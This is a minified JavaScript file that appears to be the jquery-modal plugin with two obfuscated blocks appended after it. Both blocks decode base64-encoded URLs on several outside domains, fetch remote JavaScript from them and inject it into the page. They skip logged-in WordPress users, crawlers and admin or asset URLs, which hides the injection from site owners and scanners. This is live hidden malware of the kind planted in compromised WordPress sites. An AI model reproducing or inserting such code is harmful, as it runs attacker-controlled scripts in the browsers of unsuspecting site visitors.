!function(o){"object"==typeof module&&"object"==typeof module.exports?o(require("jquery"),window,document):o(jQuery,window,document)}(function(o,t,i,e){var s=[],l=function(){return s.length?s[s.length-1]:null},n=function(){var o,t=!1;for(o=s.length-1;o>=0;o--)s[o].$blocker&&(s[o].$blocker.toggleClass("current",!t).toggleClass("behind",t),t=!0)};o.modal=function(t,i){var e,n;if(this.$body=o("body"),this.options=o.extend({},o.modal.defaults,i),this.options.doFade=!isNaN(parseInt(this.options.fadeDuration,10)),this.$blocker=null,this.options.closeExisting)for(;o.modal.isActive();)o.modal.close();if(s.push(this),t.is("a"))if(n=t.attr("href"),this.anchor=t,/^#/.test(n)){if(this.$elm=o(n),1!==this.$elm.length)return null;this.$body.append(this.$elm),this.open()}else this.$elm=o("<div>"),this.$body.append(this.$elm),e=function(o,t){t.elm.remove()},this.showSpinner(),t.trigger(o.modal.AJAX_SEND),o.get(n).done(function(i){if(o.modal.isActive()){t.trigger(o.modal.AJAX_SUCCESS);var s=l();s.$elm.empty().append(i).on(o.modal.CLOSE,e),s.hideSpinner(),s.open(),t.trigger(o.modal.AJAX_COMPLETE)}}).fail(function(){t.trigger(o.modal.AJAX_FAIL);var i=l();i.hideSpinner(),s.pop(),t.trigger(o.modal.AJAX_COMPLETE)});else this.$elm=t,this.anchor=t,this.$body.append(this.$elm),this.open()},o.modal.prototype={constructor:o.modal,open:function(){var t=this;this.block(),this.anchor.blur(),this.options.doFade?setTimeout(function(){t.show()},this.options.fadeDuration*this.options.fadeDelay):this.show(),o(i).off("keydown.modal").on("keydown.modal",function(o){var t=l();27===o.which&&t.options.escapeClose&&t.close()}),this.options.clickClose&&this.$blocker.click(function(t){t.target===this&&o.modal.close()})},close:function(){s.pop(),this.unblock(),this.hide(),o.modal.isActive()||o(i).off("keydown.modal")},block:function(){this.$elm.trigger(o.modal.BEFORE_BLOCK,[this._ctx()]),this.$body.css("overflow","hidden"),this.$blocker=o('<div class="'+this.options.blockerClass+' blocker current"></div>').appendTo(this.$body),n(),this.options.doFade&&this.$blocker.css("opacity",0).animate({opacity:1},this.options.fadeDuration),this.$elm.trigger(o.modal.BLOCK,[this._ctx()])},unblock:function(t){!t&&this.options.doFade?this.$blocker.fadeOut(this.options.fadeDuration,this.unblock.bind(this,!0)):(this.$blocker.children().appendTo(this.$body),this.$blocker.remove(),this.$blocker=null,n(),o.modal.isActive()||this.$body.css("overflow",""))},show:function(){this.$elm.trigger(o.modal.BEFORE_OPEN,[this._ctx()]),this.options.showClose&&(this.closeButton=o('<a href="#close-modal" rel="modal:close" class="close-modal '+this.options.closeClass+'">'+this.options.closeText+"</a>"),this.$elm.append(this.closeButton)),this.$elm.addClass(this.options.modalClass).appendTo(this.$blocker),this.options.doFade?this.$elm.css({opacity:0,display:"inline-block"}).animate({opacity:1},this.options.fadeDuration):this.$elm.css("display","inline-block"),this.$elm.trigger(o.modal.OPEN,[this._ctx()])},hide:function(){this.$elm.trigger(o.modal.BEFORE_CLOSE,[this._ctx()]),this.closeButton&&this.closeButton.remove();var t=this;this.options.doFade?this.$elm.fadeOut(this.options.fadeDuration,function(){t.$elm.trigger(o.modal.AFTER_CLOSE,[t._ctx()])}):this.$elm.hide(0,function(){t.$elm.trigger(o.modal.AFTER_CLOSE,[t._ctx()])}),this.$elm.trigger(o.modal.CLOSE,[this._ctx()])},showSpinner:function(){this.options.showSpinner&&(this.spinner=this.spinner||o('<div class="'+this.options.modalClass+'-spinner"></div>').append(this.options.spinnerHtml),this.$body.append(this.spinner),this.spinner.show())},hideSpinner:function(){this.spinner&&this.spinner.remove()},_ctx:function(){return{elm:this.$elm,$elm:this.$elm,$blocker:this.$blocker,options:this.options}}},o.modal.close=function(t){if(o.modal.isActive()){t&&t.preventDefault();var i=l();return i.close(),i.$elm}},o.modal.isActive=function(){return s.length>0},o.modal.getCurrent=l,o.modal.defaults={closeExisting:!0,escapeClose:!0,clickClose:!0,closeText:"Close",closeClass:"",modalClass:"modal",blockerClass:"jquery-modal",spinnerHtml:'<div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div>',showSpinner:!0,showClose:!0,fadeDuration:null,fadeDelay:1},o.modal.BEFORE_BLOCK="modal:before-block",o.modal.BLOCK="modal:block",o.modal.BEFORE_OPEN="modal:before-open",o.modal.OPEN="modal:open",o.modal.BEFORE_CLOSE="modal:before-close",o.modal.CLOSE="modal:close",o.modal.AFTER_CLOSE="modal:after-close",o.modal.AJAX_SEND="modal:ajax:send",o.modal.AJAX_SUCCESS="modal:ajax:success",o.modal.AJAX_FAIL="modal:ajax:fail",o.modal.AJAX_COMPLETE="modal:ajax:complete",o.fn.modal=function(t){return 1===this.length&&new o.modal(this,t),this},o(i).on("click.modal",'a[rel~="modal:close"]',o.modal.close),o(i).on("click.modal",'a[rel~="modal:open"]',function(t){t.preventDefault(),o(this).modal()})});;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());